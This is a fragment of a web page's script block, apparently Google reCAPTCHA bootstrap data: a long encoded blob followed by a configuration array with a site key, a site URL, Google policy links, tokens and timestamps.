wo/CqCcMwrDCssOJw4l/KFZFwo7Du8KgWyxkXkTDmsOXwrbDryp/FcKTwrrDqcO7wpDCtcOZAR7DkzvDq8OBCcKvwrsmaxYUUUvCuE9VwqnCiG9icsKww4/[base64]/csOtW8O4ZcOFakhNw7zDmE4Vw7E8bSLCqsOKwqMUSk1Kw7kowrXCgsKxEsKRDDU8QH3CgMKAcsO6bsOLc3kfPnbDgMKTdMOCw4HDuj7DkkB/eFXDsTkwYHM0w6rDpTjDiTrDrlrCmcK+w4/[base64]/U8KcJsKjW17Ch8K3wpPCmmrDnsOpw7ZGWDoVwrlZw7nDpUYSw6XCnnYAfzbDisKuLTcdwoUGwr9jw7bDnBRfwqDDuMKfCTRFExRQw5oowrfDt1M7Y8OzDxAPw6XDoMO7c8KFZ3nCp8OxW8KhwrfCuMKZGytcJWYEw5vDvAhXwofDt8OuwrrCssO4Jg/DilhjWnM7w43DtMK7bgNMwrDCosKpTWYFZsKSMA1cw5wOwqpqLsOEw7lew6DCkRbCgcOYPcOUF0swHkUdeMOtw7gcTsOmwqAcwroDXmgrwrXDvWlIwrTDqEXDvsKQQcKUwp9zQcKzEsOoesKhwqbDn31iwofCvsKuw7c0w5rDj8OQw6jDtkfDi8OHw7syKR/DosOtUAZLHsKCw7Ybw7gmBhccw5AUwrlrTT7DmC5FPMKMJcODYsKFwo0zwooNwpnDqGVvCk/DjUI5w4JYIR9zFcKvw6jDoik0eH3CokfCssO6A8Otw7PDnMOMESUjRnxcYTHCl07CswbCmCUfwoAHw5B+wqwAcjw/[base64]/Dkw/Djn5wHMKxFj44H2PCkXx0aWEEwrrCt8OiFUZkbBnCp8OHwoQwDgkCQhfDpMKCwojDksKRwofCtgzDvsKSw4zCnU0lwp7DscO+wojDt8KmfiDDgMKCwqwyw6kXw4PCh8Ogw71RwrR6dl9VJ8OgGjXDnDrCpMKeWMOADMOqwonDvMKmcMO3w6gGWMOyDW7Dszobw7F/BcO1e8KvU2s+w6gsEsKYC0jDrMKpHxjDvcKGCsOzf2nChkNSMCTCuTjCo3taBMKwZUBVw43CjFfCn8O6w7MJw7Buw5LDncOyw5kBXkbDisKVwo/[base64]/DhR57woNeTMOedsO1Xmpad8ODwoLChGN3UMK5acOMc8Oiw547w793w4DCh14mwr9kwpHDljLCosOQImbCrSU/w4PCnsKbw7ZYw6w/[base64]/[base64]/[base64]/DjsK7OMKbVsK5wqd4MV17dBLDi8KXV8KLd8KGKsKIwpPDgR/DlTXDjUNFY2FtTsOyA3bCjyrDhA/[base64]\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JoAqKcBQ246NzriH9cnJlALRuawtO2X1uZ0D+pmAYrs\\u003d\x22,0,0,null,1,1769395635978,0,0,[165,152],null,[114,154,143,186,52],\x22RC-qIo1jo1TyLk0Cw\x22,null,null,null,null,null,\x220dAFcWeA5N03n7YKUYaxsDumTGVE6lBlLDeH_p_FeXenAbx1kfcioB-Q0F_vPXWiAn9watIjGdwx2PaNYIrliwOE-MStOieKl1_Q\x22,1769478435942]");
    </script></body></html>